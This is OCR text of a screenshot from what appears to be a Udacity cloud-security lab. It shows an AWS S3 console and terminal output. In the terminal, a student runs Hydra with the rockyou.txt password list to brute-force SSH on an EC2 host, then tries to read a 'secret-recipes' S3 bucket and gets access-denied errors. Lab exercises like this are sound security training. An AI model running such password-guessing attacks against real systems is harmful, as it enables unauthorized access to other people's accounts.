 s3.console.aws.amazon.com/s3/buckets/cand-c3-secret-recipes-973767941279?region=us-east-1&tab=objects
Update
ernetes
Kubectl Commands
Configure a Pod t...
Define a Comman...
kubectl Cheat She...
hashicorp/aws | Te...
Other Bookma
Services
Search for services, features, blogs, docs, and more
[Option+S]
Global
voclabs/user1953483=ad89b7d2-c21f-11ec-a4f7-7bee16d03871 @ 97...
azon S3
kets
ess Points
ect Lambda Access Points
ti-Region Access Points
ch Operations
ess analyzer for S3
ck Public Access settings for
account
age Lens
hboards
S Organizations settings
ture spotlight 3
S Marketplace for S3
Amazon S3 > Buckets > cand-c3-secret-recipes-973767941279
cand-c3-secret-recipes-973767941279 Info
Objects
Properties
Permissions
Metrics
Management
Access Points
t them permissions.
1
e class
rd
udacity — ubuntu@ip-10-192-11-133: ~ — ssh -i udacity-thang-project3.cer ubuntu@ec2-34-207-110-117.compute-1.amazonaws.com — 163×23
~ — -zsh
~/Working/udacity — ubuntu@ip-10-192-10-92: ~ — -zsh
...ntu@ec2-34-207-110-117.compute-1.amazonaws.com
Hydra (http://www.thc.org/thc-hydra) starting at 2022-07-31 14:29:22
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-52-55-27-123.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.92:22/ does not support password authentication.
ubuntu@ip-10-192-11-133:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-52-55-27-123.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2022-07-31 14:31:58
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
^C
ubuntu@ip-10-192-11-133:~$ aws s3 ls s3://cand-c3-free-recipes-973767941279
2022-07-31 14:25:44        669 free_recipe.txt
ubuntu@ip-10-192-11-133:~$ aws s3 cp s3://cand-c3-free-recipes-973767941279/free_recipe.txt .
download: s3://cand-c3-free-recipes-973767941279/free_recipe.txt to ./free_recipe.txt
ubuntu@ip-10-192-11-133:~$ aws s3 ls s3://cand-c3-secret-recipes-973767941279
An error occurred (AccessDenied) when calling the ListObjects operation: Access Denied
ubuntu@ip-10-192-11-133:~$ aws s3 cp s3://cand-c3-secret-recipes-973767941279/secret_recipe.txt .
fatal error: An error occurred (403) when calling the HeadObject operation: Forbidden
ubuntu@ip-10-192-11-133:~$
Objects
Objects are the fundamental
entities stored in Amazon S3. You
must explicitly grant others
permissions to access your
objects. Each object has data, a
key, and metadata. The object key
(or key name) uniquely identifies
the object in a bucket.
Amazon S3 maintains a set of
system and user metadata for
each object and processes the
system metadata as needed for
storage management.
Amazon S3 has a flat structure
instead of a hierarchy like you
might see in a file system.
However, the console supports
the folder concept as a means of
grouping objects, using a shared
name prefix for objects in the
same folder.
Use this page to see all the
objects in a bucket or folder,
create a folder, or upload an
object. You can open, download,
delete, and copy the URL for
selected objects. You can also
perform object actions like
calculate size, copy, restore, edit,
and query with S3 Select.